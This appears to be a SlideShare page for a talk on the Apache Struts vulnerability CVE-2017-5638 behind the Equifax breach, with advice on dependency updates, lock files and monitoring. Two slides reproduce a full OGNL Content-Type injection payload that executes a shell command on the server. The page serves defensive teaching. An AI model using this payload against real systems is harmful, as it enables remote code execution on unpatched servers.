







This document discusses the Apache Struts vulnerability CVE-2017-5638 that was exploited in the Equifax data breach of 2017. It provides details on how the vulnerability worked, the timeline of events, and recommendations for preventing similar incidents. These include automating dependency updates, generating dependency reports, using dependency locks, monitoring vulnerability advisories, adding intrusion detection to applications, and implementing security best practices like logging, layered security, and monitoring access patterns. The key message is that organizations must stay vigilant about known vulnerabilities in dependencies and react quickly to patch them.












![#name.toCharArray()[0].numericValue.toString()](https://image.slidesharecdn.com/what-the-struts-180223203308/85/What-the-Struts-19-320.jpg)
![%{
(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).
(#_memberAccess?
(#_memberAccess=#dm):
((#container=
#context['com.opensymphony.xwork2.ActionContext.container']).
(#ognlUtil=#container.getInstance(
@com.opensymphony.xwork2.ognl.OgnlUtil@class)).
(#ognlUtil.getExcludedPackageNames().clear()).
(#ognlUtil.getExcludedClasses().clear()).
(#context.setMemberAccess(#dm)))).
(#pb=new java.lang.ProcessBuilder({'/bin/bash','-c','whoami'})).
(#process=#pb.start()).
(#out=@org.apache.commons.io.IOUtils@
toString(#process.getInputStream(),null)).
(#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse'].
addHeader('Warning',#out)).
multipart/form-data
}
Content-Type](https://image.slidesharecdn.com/what-the-struts-180223203308/85/What-the-Struts-21-320.jpg)
![%{
(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).
(#_memberAccess?
(#_memberAccess=#dm):
((#container=
#context['com.opensymphony.xwork2.ActionContext.container']).
(#ognlUtil=#container.getInstance(
@com.opensymphony.xwork2.ognl.OgnlUtil@class)).
(#ognlUtil.getExcludedPackageNames().clear()).
(#ognlUtil.getExcludedClasses().clear()).
(#context.setMemberAccess(#dm)))).
(#pb=new java.lang.ProcessBuilder({'/bin/bash','-c','whoami'})).
(#process=#pb.start()).
(#out=@org.apache.commons.io.IOUtils@
toString(#process.getInputStream(),null)).
(#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse'].
addHeader('Warning',#out)).
multipart/form-data
}
Content-Type](https://image.slidesharecdn.com/what-the-struts-180223203308/85/What-the-Struts-22-320.jpg)





![MAVEN VERSIONS PLUGIN
$ mvn versions:display-property-updates
...
[INFO] The following version property updates are available:
[INFO] ${flyway.version} ............. 3.2.1 -> 5.0.6
[INFO] ${webjars-jquery.version} ..... 2.2.4 -> 3.2.1
[INFO] ${pgjdbc.version} ............. 42.1.4 -> 42.1.4.jre7
$ mvn versions:update-properties](https://image.slidesharecdn.com/what-the-struts-180223203308/85/What-the-Struts-35-320.jpg)







![MAVEN DOESN'T LOCK TRANSITIVE DEPENDENCIES
$ mvn dependency:tree
[INFO] +- org.springframework.boot:spring-boot-starter-web:jar:2.0.0.
[INFO] | +- org.springframework.boot:spring-boot-starter-json:jar:2.
[INFO] | | +- com.fasterxml.jackson.datatype:jackson-datatype-jdk8:
[INFO] | | +- com.fasterxml.jackson.datatype:jackson-datatype-jsr31
[INFO] | | - com.fasterxml.jackson.module:jackson-module-parameter
[INFO] | +- org.springframework.boot:spring-boot-starter-tomcat:jar:
[INFO] | | +- org.apache.tomcat.embed:tomcat-embed-core:jar:8.5.23:
[INFO] | | | - org.apache.tomcat:tomcat-annotations-api:jar:8.5.2
[INFO] | | +- org.apache.tomcat.embed:tomcat-embed-el:jar:8.5.23:co
[INFO] | | - org.apache.tomcat.embed:tomcat-embed-websocket:jar:8.
...](https://image.slidesharecdn.com/what-the-struts-180223203308/85/What-the-Struts-47-320.jpg)




![dependencies.lock
WARNING: COMPILED CODE! DO NOT EDIT
{
"compile": {
"aopalliance:aopalliance": {
"locked": "1.0",
"transitive": [
"com.google.inject:guice"
]
},
"com.fasterxml.jackson.core:jackson-annotations": {
"locked": "2.9.3",
"transitive": [
"com.fasterxml.jackson.core:jackson-databind",
"com.fasterxml.jackson.datatype:jackson-datatype-jsr310"
]
},
...](https://image.slidesharecdn.com/what-the-struts-180223203308/85/What-the-Struts-53-320.jpg)